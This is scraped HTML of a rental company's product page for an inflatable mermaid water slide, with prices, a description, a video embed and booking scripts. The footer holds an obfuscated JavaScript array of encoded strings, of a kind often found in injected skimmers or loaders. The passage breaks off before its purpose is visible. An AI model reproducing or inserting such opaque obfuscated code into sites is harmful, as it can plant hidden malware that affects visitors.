span.price{background:#0C00FF;color:#fff;padding:4px 8px;text-align:center;border-radius:5px}.prm-search .product span.price:before{content:"$"}.prm-search .ui-menu .ui-menu-item{border-bottom:1px solid #ddd}.prm-search .ui-menu .ui-menu-item:nth-child(even){background:#f4f4f4}.prm-search .ui-menu .ui-menu-item:nth-child(odd){background:#fff}.prm-search .ui-menu .ui-menu-item:last-child{border-bottom:none}.prm-search .ui-menu .ui-menu-item a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:start;justify-content:flex-start;text-decoration:none;width:100%}.prm-search .ui-menu .ui-menu-item a:hover{background:#efefef}.prm-search .ui-menu .ui-menu-item img{margin:8px 16px 8px 8px;display:inline-block;max-width:50px;max-height:50px}.prm-search .categories ul.dropdown-menu{padding:0;max-height:900px;overflow-y:scroll;overflow-x:hidden}#sliding-categories ul{padding:0;list-style:none}#sliding-categories .category-item{overflow:hidden;white-space:nowrap}.prm-search .categories li,#sliding-categories li{border-bottom:1px solid #eee;text-align:left}.prm-search .categories li:last-child,#sliding-categories li:last-child{border-bottom:none}.prm-search .categories li:nth-child(odd),#sliding-categories li:nth-child(odd){background:#fff}.prm-search .categories li a,#sliding-categories li a{display:block}.prm-search .categories li a img,#sliding-categories li a img{margin-right:10px;max-width:50px;max-height:50px}.ui-helper-hidden-accessible{visibility:hidden}#sliding-categories{position:fixed;top:0;left:0;height:100% !important;width:300px;z-index:10000;background:#ffffff;padding:10px;white-space:nowrap;-webkit-transform:translate3d(-101%, 0, 0);transform:translate3d(-101%, 0, 0);transition:all 0.6s ease;display:block;box-shadow:2px 0 5px rgba(0,0,0,0.5)}#sliding-categories.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);overflow-y:scroll}.close-icon{position:fixed;top:5px;left:305px;width:25px;height:25px;background:#000;border-radius:50%;color:#fff;display:none;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;z-index:10000;transition:all 2s ease-in-out;cursor:pointer}.close-icon.active{display:-ms-flexbox;display:flex}.close-icon:after{font-family:FontAwesome;content:"\f00d"}@media (min-width: 768px) and (max-width: 1069px){#prm-header a.phone{font-size:19px}}@media (max-width: 767px){.input-group-btn.categories{display:none}.prm-search .input-group input[type="text"].form-control{border-radius:5px 0 0 5px}#prm-header .widget{margin:10px 0}#prm-header .widget-left{width:100%;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-order:0;order:0}#prm-header .widget-left .navbar-toggle{-ms-flex-order:1;order:1}#prm-header .widget-left .logo{-ms-flex-order:0;order:0}#prm-header .widget-center{-ms-flex-order:1;order:1;width:100%}#prm-header .widget-right{-ms-flex-order:3;order:3;width:100%;text-align:center}#prm-header .prm-navbar{-ms-flex-order:2;order:2;text-align:center}#prm-header .navbar-slider{display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;height:60px;-ms-flex-align:center;align-items:center}#prm-header .navbar-slider li>a{white-space:nowrap}}@media (max-width: 400px){.prm-search .product .product-image{width:auto}.prm-search .product .product-price{display:none}}@media (max-width: 300px){.prm-search .product .product-image,.prm-search .product .product-info{width:100%;-ms-flex-align:center;align-items:center;text-align:center}}

.nav>li {
    position: relative;
    display: inline-block;
}
@media (min-width: 768px) {
    .mobile-nav {
        display: none;
    }
}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: absolute;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #fff;
}
.desktop-nav {
    display: none !important;
}
.all-rentals {
    display: none;
}}
.header-book-now-button {
    margin: 8px 0;
}
.header-book-now-button {
    background-color: #fd0309;
    border: none;
    border-radius: 5px;
}
</style>
<!-- Locals is injected by render script-->

<nav class="navbar navbar-default" id="prm-header">
  <div class="widget widget-left">
    <button class="navbar-toggle" type="button" data-toggle="sliding-categories" data-target="#sliding-categories">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
    <a class="logo navbar-brand" href="/">
            <img src="//files.sysers.com/cp/upload/bouncegeeks/editor/web-logo.png"/>
            <span class="header-tagline">We Deliver the Fun!</span>
    </a>
  </div>
  <div class="widget widget-center">
    <div class="prm-search">
      <div class="autocomplete-wrapper">
        <div class="input-group">
          <div class="input-group-btn categories">
            <button class="btn btn-primary dropdown-toggle" type="button" id="navbar-collapse" data-toggle="dropdown">All<span class="caret"></span></button>
          </div>
          <input class="form-control" id="search_items" type="text" placeholder="Search rentals..." name="search_items"/>
          <div class="input-group-btn">
            <button class="btn btn-primary submit" type="button" onclick="window.location = '/category/?item_search=' + document.getElementById('search_items').value;"><i class="fa fa-b fa-search"></i></button>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="widget widget-right"><a class="phone" href="tel:8049010260">804-901-0260</a>
  </div>
  <div class="prm-navbar">
    <ul class="nav navbar-nav navbar-slider navbar-right desktop-nav">
      <li class="all-rentals"><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/testimonials/">Reviews</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/videos/">Videos</a></li>
              <li><a href="/Event_Rentals/">Event Rentals</a></li>
              <li><a href="/Party_themes/">Party Themes</a></li>
          </ul>
      </li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Questions<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/reasons/">Reasons To Rent</a></li>
              <li><a href="/delivery-area/">Delivery Area</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
          </ul>
      </li>
      <li><a href="/contact_us/">Contact</a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
      <li><a class="header-book-now-button button-style" href="/order-by-date/">Order By Date</a></li>
    </ul>
    <ul class="nav navbar-nav navbar-right mobile-nav">
        <li class="all-rentals"><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/testimonials/">Reviews</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/videos/">Videos</a></li>
              <li><a href="/Event_Rentals/">Event Rentals</a></li>
              <li><a href="/Party_themes/">Party Themes</a></li>
          </ul>
      </li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Questions<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/reasons/">Reasons To Rent</a></li>
              <li><a href="/delivery-area/">Delivery Area</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
          </ul>
      </li>
      <li><a href="/contact_us/">Contact</a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
      <li><a class="header-book-now-button button-style" href="/order-by-date/">Order By Date</a></li>
    </ul>
  </div>
  <div class="navbar-collapse collapse" id="sliding-categories"></div>
  <div class="close-icon" data-target="#sliding-categories"></div>
</nav></span><div id='main_section_editor_container'><div style="clear:left" id="sepS" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<!--ITEMS START-->
<style>

    .bg-item 
    {
        background-color: white;
    }

    /* override button layout */
    .button_book 
    {
        float: none;
        /* display: inline-block; can't override inline style */
    }

    .item-page .item-title
    {
        font-size:3em;
        font-weight:bold;
    }

    .item-page ul.item-info-list li, 
    .item-page ul.cart-list li,
    .item-page ul.fa-ul li
    {
        list-style-type:none;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list,
    .item-page ul.fa-ul
    {
        list-style-type:none;
        display:inline-block;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list
    {
        margin-left:1em;
		padding-left:0px;
    }

    .item-page ul.item-info-list li,
    .item-page ul.cart-list li
    {
        line-height:1.8em;
    }

    .larger-fa-icon
    {
        font-size:2em;
    }
	
	.item-list-wrapper
	{
		margin-left:60px;
	}
</style>


<div class="item-page">
    <div class="panel panel-default well well-lg bg-item">
        <div class="panel-body">
            <button type="button" class="button_back" onclick="window.history.back();" style="background-color:#008800;">&lt; Back</button>
            <div class="clearfix row-spacing"></div>
            <div class="col-xs-12 col-sm-12 col-md-5" id='container_bouncegeeks_id_74155'>
                <img src='//files.sysers.com/cp/upload/bouncegeeks/items/Mermaid-Plunge-SL-4-min.png' alt="Mermaid Plunge 16' foot Water or Dry Slide" title="Mermaid Plunge 16' foot Water or Dry Slide" class="img-rounded img-responsive center-block"  />
            </div>
            <div class="item-title">Mermaid Plunge 16' foot Water or Dry Slide</div>

            <div class="separator_wrap-left"> <div class="separator2"></div></div>
            <div style="margin-bottom:25px;">
                <ul class="item-list-wrapper fa-ul">
                    <li class="info-show"><i class="fa-li fa fa-info larger-fa-icon"></i>
                        <ul class="item-info-list">
                            <li><span class="show_actual_size show_desktop_actual_size"><strong>Actual Size: </strong>28' x 11'</span></li>
                            
                            <li><span class="show_outlets show_desktop_outlets"><strong>Outlets: </strong>1</span></li>
                            <li><span class="show_age_group show_desktop_age_group"><strong>Age Group: </strong>4 to 13</span></li>
                            
                        </ul>
                    </li>
                    <li class="info-show"><br /><br /></li>
                    <li><i class="fa fa-li fa-flag larger-fa-icon"></i><ul class="item-info-list"><li><span class="show_setup_area show_desktop_setup_area"><style>
.item-price-table td {
padding:6px !important;
border:solid 1px #555;
text-align:left;
}
</style>
<table class="item-price-table">
<tbody>
<tr>
<td>Base Price up to 4 hours of fun!</td>
<td>&nbsp;$315.00</td>
</tr>
<tr>
<td>Between 4 to 8 hours of fun!</td>
<td>&nbsp;$378.00</td>
</tr>
<tr>
<td>Keep it all day Plus Overnight!</td>
<td>&nbsp;$409.50&nbsp;</td>
</tr>
<tr>
<td>Best Deal! 2 Full Days</td>
<td>$472.50</td>
</tr>
</tbody>
</table>
*Holiday prices may vary<br>
*Multi-day Rentals are 50% extra per day<br>
*Overnight Pickups start at 9am next day<br></span></li></ul></li><br><li><i class="fa fa-li fa-shopping-cart larger-fa-icon"></i>
                        <ul class="cart-list">
                            <li>$315.00</li>
                            <li><div id='book_button_bouncegeeks_id_74155' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_bouncegeeks_id_74155`).innerHTML; last_item_container_id = `bouncegeeks_id_74155`; document.getElementById(`container_bouncegeeks_id_74155`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=bouncegeeks_id_74155`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div style='text-align:left'>
            <div class="separator_wrap-left"> <div class="separator2"></div></div><div style="text-align: center;"><font color="#454545"><span style="font-size: 22px;">Join the Mermaid and take the plunge!</span></font></div>

<p><span style="color: rgb(29, 33, 41); font-family: ;">Your little ones will be enchanted and thrilled at the sight of the beautiful mermaid as she plunges down the slide. The sides of the slide have&nbsp;a digitally printed&nbsp;mermaid undersea world, making this possibly the prettiest water slide ever! The inflated landing means this slide can be used wet or dry, so it&#39;s great for any type of event.</span></p>

<p><span style="color: #0000ff; background-color: #ffff99;"><strong>Features include:</strong></span></p>

<ul style="list-style-type: circle;">
	<li>inflated splash pool landing</li>
	<li>digitally printed graphics</li>
	<li>safety netting at the top</li>
	<li>anchor points along both sides</li>
	<li>heavy-duty tie down straps</li>
</ul>

<p><span style="color: #ff0000;"><strong>Price shown is for 4 hour rental. For only 20% more, you can have up to 8 hours!</strong></span></p>

<p><u style="font-size: 14px;"><span style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; letter-spacing: 0.2px;">(If you select a time period of more than 4 hours for your event, the all day fee is automatically added. &nbsp;Please change your beginning or ending time to make it 4 hours or less if you want the standard 4 hour rate.)</span></u></p>

<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="830" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin" src="https://www.youtube.com/embed/7OI5sbnT7Rc" title="Mermaid Plunge 16ft Water Slide" width="467"></iframe></p>

<p><span style="font-size: 14px;"><span style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; letter-spacing: 0.2px;">This is a large inflatable, so a minimum 4&#39; wide clear path is needed to set up.</span></span></p>
<img alt="mermaid water slide" src="//files.sysers.com/cp/upload/bouncegeeks/editor/Mermaid-Plunge-SL-3-min.png"  style="removed:yes;"  />
            </div>
        </div>
    </div>
</div>
<!--ITEMS END-->
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_bouncegeeks_id_74155').style.display = 'block'; 
                    document.getElementById('book_button_bouncegeeks_id_74155').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_bouncegeeks_id_74155').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_bouncegeeks_id_74155').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=bouncegeeks_id_74155`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>

<script>
window.foldername = 'bouncegeeks';
window.itemId = '74155';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

</p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count='1'></div>
<style type="text/css">
 #back-to-top{padding:15px;background:#111;color:#fff;text-align:center;display:block;text-decoration:none;cursor:pointer}#back-to-top:hover{background:#1A1A1A;color:#fff;text-decoration:none}.prm-footer{background:#222;padding:50px 0}.prm-footer .row{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.prm-footer .widget{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.prm-footer .phone span.h4{margin:0;font-size:26px;font-weight:bold}.prm-footer a,.prm-footer span.h4{color:#ffffff}.ers_footer{display:none}@media (max-width: 768px){.prm-footer .row{-ms-flex-direction:column;flex-direction:column}.prm-footer .widget{margin:20px}}.sliding-pill-menu{position:fixed;right:20px;bottom:20px;font-size:12px;z-index:10000}.menu-items{list-style:none;padding:0;margin:0;display:none}.menu-item{padding:5px 0;transition:all .4s ease-in-out}.menu-item-button,.menu-toggle-button{display:inline-block;padding:10px 20px;text-decoration:none;text-align:center;position:relative;bottom:0;cursor:pointer;border-radius:50px;background:#EC2127;color:#fff;font-weight:500;font-size:inherit;min-width:180px;width:180px;white-space:nowrap}.menu-item-button:hover,.menu-item-button:active,.menu-item-button:link,.menu-item-button:visited,.menu-toggle-button:hover,.menu-toggle-button:active,.menu-toggle-button:link,.menu-toggle-button:visited{color:#fff}.menu-item-icon,.menu-toggle-icon{margin-right:10px}
 .prm-footer {
    padding: 80px 0;
    position: relative;
    z-index: 0;
 }
 .prm-footer:after {
    background: url("https://files.sysers.com/cp/upload/jumpguy/editor/full/grey-pattern-background.jpg");
    content: "";
    opacity: 0.1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1; 
 }
 
 .sliding-pill-menu {  
  pointer-events: none;
}
.menu-item {
  pointer-events: all;
}

.footer-address {
    color: #fff;
}
</style>
<script type="text/javascript">
 var _0xdbaf=['\x65\x45\x63\x6c\x77\x72\x50\x44\x6e\x77\x3d\x3d','\x77\x6f\x48\x43\x74\x4d\x4f\x36\x77\x37\x6e\x44\x6b\x77\x3d\x3d','\x77\x36\x6e\x43\x69\x73\x4f\x57\x49\x7a\x6f\x3d','\x4a\x4d\x4b\x38\x77\x6f\x48\x43\x6b\x38\x4f\x44','\x77\x71\x72\x43\x6d\x6b\x67\x58\x4c\x77\x3d\x3d','\x5a\x63\x4b\x75\x77\x71\x59\x6e\x77\x71\x77\x3d','\x77\x36\x76\x44\x73\x4d\x4b\x62\x46\x6c\x6f\x3d','\x77\x34\x62\x43\x73\x69\x59\x6b\x64\x77\x3d\x3d','\x4f\x73\x4b\x57\x77\x6f\x50\x43\x76\x4d\x4f\x57','\x5a\x63\x4f\x4e\x44\x46\x59\x6e','\x48\x73\x4f\x57\x53\x73\x4b\x64\x77\x72\x4d\x53\x77\x34\x2f\x44\x74\x43\x52\x5a\x62\x46\x4c\x43\x6f\x4d\x4f\x41','\x77\x70\x33\x43\x76\x63\x4b\x69\x77\x34\x68\x73','\x77\x34\x67\x56\x47\x55\x62\x43\x68\x51\x3d\x3d','\x77\x34\x4a\x34\x48\x47\x48\x43\x75\x30\x6a\x43\x74\x77\x3d\x3d','\x51\x38\x4b\x79\x42\x7a\x54\x43\x69\x67\x3d\x3d','\x48\x73\x4b\x31\x77\x70\x54\x43\x6f\x73\x4f\x77','\x56\x73\x4f\x6b\x77\x36\x6b\x3d','\x77\x70\x4c\x44\x72\x63\x4b\x75\x77\x71\x45\x61','\x44\x69\x77\x78\x61\x67\x68\x66\x77\x72\x7a\x43\x6b\x52\x48\x44\x6c\x57\x30\x3d','\x4e\x6d\x52\x46\x77\x36\x76\x43\x6f\x6a\x39\x75\x77\x35\x54\x43\x70\x55\x73\x70','\x47\x38\x4b\x39\x48\x41\x74\x2b','\x77\x34\x50\x43\x68\x4d\x4b\x61\x77\x37\x58\x44\x76\x67\x3d\x3d','\x58\x4d\x4b\x46\x77\x72\x38\x53\x77\x6f\x67\x3d','\x64\x47\x6b\x2b\x77\x71\x2f\x44\x6b\x41\x3d\x3d','\x61\x46\x62\x43\x6d\x38\x4b\x44\x4a\x51\x3d\x3d','\x77\x72\x50\x43\x69\x73\x4b\x6a\x42\x38\x4b\x38','\x77\x70\x54\x43\x72\x38\x4f\x34\x77\x36\x54\x44\x72\x67\x3d\x3d','\x77\x35\x46\x62\x41\x6b\x4a\x56','\x77\x34\x42\x6c\x42\x67\x3d\x3d','\x64\x73\x4f\x67\x45\x45\x6b\x4c','\x4c\x38\x4b\x49\x62\x43\x30\x42\x50\x7a\x6e\x43\x68\x4d\x4b\x78\x59\x55\x6f\x3d','\x43\x63\x4b\x77\x4e\x51\x52\x7a\x61\x7a\x76\x43\x6f\x41\x3d\x3d','\x77\x35\x54\x43\x71\x4d\x4f\x74\x4b\x43\x73\x3d','\x77\x37\x48\x44\x6c\x42\x68\x50','\x77\x37\x74\x6a\x49\x31\x7a\x43\x67\x67\x3d\x3d','\x77\x71\x6e\x43\x67\x73\x4f\x75\x77\x36\x62\x44\x69\x51\x3d\x3d','\x56\x73\x4f\x4a\x77\x72\x66\x43\x72\x73\x4b\x55','\x4d\x63\x4f\x6b\x77\x34\x56\x58\x54\x51\x3d\x3d','\x66\x33\x62\x43\x72\x67\x3d\x3d','\x77\x35\x30\x36\x5a\x6c\x2f\x43\x6b\x67\x3d\x3d','\x56\x63\x4b\x74\x4b\x41\x62\x43\x76\x51\x3d\x3d','\x77\x34\x44\x43\x6c\x52\x6f\x48\x57\x41\x3d\x3d','\x77\x35\x50\x43\x73\x6e\x55\x3d','\x77\x70\x6e\x44\x71\x42\x50\x43\x70\x30\x6b\x3d','\x58\x55\x4c\x43\x6c\x63\x4f\x58\x77\x71\x51\x3d','\x77\x70\x62\x43\x6e\x38\x4b\x32\x77\x37\x49\x49\x4b\x73\x4b\x4b\x77\x37\x6a\x44\x6d\x7a\x59\x3d','\x77\x71\x4c\x44\x6a\x63\x4b\x70\x77\x71\x45\x3d','\x77\x70\x33\x43\x75\x6c\x64\x44\x77\x72\x78\x4a\x51\x6c\x4c\x43\x6e\x68\x76\x44\x71\x42\x30\x4f\x53\x53\x37\x44\x6b\x78\x30\x6c\x57\x6c\x6b\x37\x77\x35\x41\x3d','\x77\x35\x64\x42\x58\x41\x6e\x44\x69\x67\x3d\x3d','\x44\x38\x4f\x4d\x51\x38\x4f\x30\x77\x71\x55\x3d','\x77\x34\x31\x2f\x42\x30\x58\x43\x74\x51\x3d\x3d','\x63\x63\x4f\x35\x77\x72\x6a\x43\x6a\x4d\x4b\x73','\x42\x31\x6a\x43\x71\x63\x4f\x6c\x77\x6f\x77\x3d','\x77\x36\x4a\x56\x46\x6b\x44\x43\x71\x41\x3d\x3d','\x77\x71\x37\x43\x68\x30\x56\x46\x77\x6f\x6f\x3d','\x58\x63\x4b\x36\x45\x77\x50\x43\x6e\x51\x3d\x3d','\x77\x37\x37\x43\x67\x38\x4b\x2f\x61\x43\x59\x3d','\x77\x6f\x6e\x43\x73\x73\x4b\x52\x77\x35\x39\x41','\x45\x38\x4f\x78\x77\x35\x39\x4e\x64\x77\x3d\x3d','\x77\x35\x58\x43\x67\x4d\x4f\x58\x48\x42\x34\x3d','\x77\x36\x5a\x78\x4a\x57\x52\x48','\x64\x38\x4f\x48\x77\x70\x50\x43\x6c\x38\x4b\x73','\x4b\x51\x6f\x32\x66\x6a\x49\x3d','\x77\x72\x7a\x44\x73\x63\x4b\x4c\x77\x71\x55\x77','\x77\x35\x66\x44\x68\x7a\x56\x4a\x77\x37\x6b\x3d','\x62\x48\x66\x43\x75\x4d\x4f\x69\x77\x71\x66\x44\x6d\x55\x42\x52\x77\x71\x30\x6b\x77\x37\x54\x44\x75\x52\x66\x43\x6f\x77\x3d\x3d','\x77\x37\x54\x43\x6a\x38\x4b\x70\x58\x77\x41\x3d','\x50\x63\x4b\x6c\x77\x36\x2f\x43\x76\x73\x4f\x76','\x77\x34\x6e\x43\x76\x38\x4b\x59\x77\x35\x54\x44\x71\x42\x2f\x43\x69\x41\x3d\x3d','\x77\x36\x37\x43\x6b\x4d\x4b\x72\x50\x55\x6f\x3d','\x77\x36\x54\x44\x68\x78\x35\x52\x77\x37\x4d\x71\x51\x63\x4b\x6d\x4d\x4d\x4b\x64\x51\x52\x64\x37\x62\x41\x3d\x3d','\x4e\x78\x59\x59\x62\x41\x45\x3d','\x50\x4d\x4b\x56\x56\x41\x77\x56','\x56\x4d\x4f\x43\x45\x56\x4d\x6a\x49\x73\x4f\x4e','\x43\x6d\x44\x43\x6b\x41\x34\x4f','\x65\x6e\x49\x6f\x77\x6f\x7a\x44\x6f\x55\x38\x3d','\x77\x35\x6e\x44\x6c\x4d\x4b\x67\x47\x55\x2f\x43\x72\x30\x68\x43\x48\x77\x3d\x3d','\x77\x6f\x72\x43\x6d\x63\x4b\x36\x77\x37\x42\x58\x5a\x73\x4b\x4a\x77\x36\x50\x44\x6d\x68\x62\x43\x67\x44\x66\x44\x6a\x63\x4b\x73','\x47\x73\x4f\x6a\x77\x35\x4a\x67\x66\x51\x3d\x3d','\x77\x34\x6e\x44\x6c\x63\x4b\x49\x4d\x31\x38\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x6a\x77\x70\x73\x37','\x62\x73\x4f\x41\x77\x72\x76\x43\x71\x73\x4b\x6d','\x77\x70\x54\x43\x6c\x56\x4a\x64\x77\x37\x55\x50\x48\x52\x72\x44\x6d\x51\x41\x3d','\x77\x34\x50\x43\x72\x57\x6c\x36','\x77\x72\x58\x43\x69\x73\x4b\x64\x50\x63\x4b\x71','\x49\x6a\x37\x44\x76\x4d\x4b\x4f\x77\x34\x51\x3d','\x4b\x38\x4b\x52\x77\x36\x33\x43\x6e\x73\x4f\x47','\x50\x41\x67\x4a\x64\x52\x55\x3d','\x56\x44\x4d\x31\x61\x67\x34\x65\x77\x71\x6e\x43\x69\x68\x50\x44\x71\x79\x6c\x63\x45\x73\x4f\x39\x77\x72\x58\x44\x67\x63\x4b\x68\x77\x37\x42\x43','\x44\x63\x4b\x62\x77\x71\x6a\x43\x6b\x38\x4b\x6e\x52\x73\x4f\x55\x66\x6a\x58\x43\x6c\x57\x7a\x43\x6a\x4d\x4f\x30\x77\x70\x33\x43\x6c\x48\x52\x54','\x77\x36\x52\x73\x77\x72\x74\x78\x77\x34\x38\x37\x77\x37\x34\x32\x77\x70\x62\x43\x6a\x77\x3d\x3d','\x66\x4d\x4f\x66\x77\x35\x6c\x76\x63\x43\x59\x45\x77\x34\x30\x30\x51\x4d\x4f\x61','\x51\x79\x4a\x45\x50\x44\x41\x3d','\x77\x37\x6e\x44\x70\x51\x4e\x47\x77\x34\x59\x3d','\x77\x72\x6e\x43\x68\x6e\x31\x43\x77\x72\x49\x3d','\x77\x6f\x54\x43\x69\x63\x4f\x36\x77\x35\x72\x44\x67\x41\x3d\x3d','\x77\x35\x66\x43\x72\x38\x4b\x69\x63\x54\x73\x3d','\x77\x35\x76\x43\x70\x73\x4b\x4d\x43\x6b\x6b\x69\x77\x35\x59\x3d','\x47\x44\x54\x44\x72\x4d\x4b\x45\x77\x35\x6f\x3d','\x45\x4d\x4f\x43\x51\x38\x4b\x4a\x77\x71\x2f\x43\x6d\x41\x3d\x3d','\x45\x73\x4b\x52\x77\x72\x7a\x43\x6c\x63\x4f\x34','\x62\x68\x52\x44\x48\x51\x49\x3d','\x41\x43\x6e\x44\x73\x63\x4b\x55\x77\x36\x63\x3d','\x52\x73\x4f\x2f\x77\x37\x56\x50','\x43\x63\x4b\x32\x65\x67\x63\x30','\x53\x30\x7a\x43\x6a\x38\x4f\x43\x77\x72\x4d\x3d','\x77\x34\x66\x43\x6c\x44\x77\x55\x66\x41\x3d\x3d','\x45\x63\x4f\x61\x77\x37\x56\x6b\x56\x67\x3d\x3d','\x77\x72\x50\x43\x69\x4d\x4f\x4d\x77\x35\x72\x44\x72\x73\x4b\x34\x55\x54\x76\x43\x70\x6c\x35\x6b\x77\x35\x64\x38\x43\x51\x3d\x3d','\x77\x6f\x62\x44\x67\x38\x4b\x48\x77\x72\x4d\x4a','\x41\x73\x4f\x67\x5a\x38\x4f\x4f\x77\x70\x76\x44\x69\x4d\x4b\x44\x4b\x41\x3d\x3d','\x47\x63\x4f\x6f\x57\x63\x4f\x42\x77\x70\x59\x3d','\x45\x78\x6a\x44\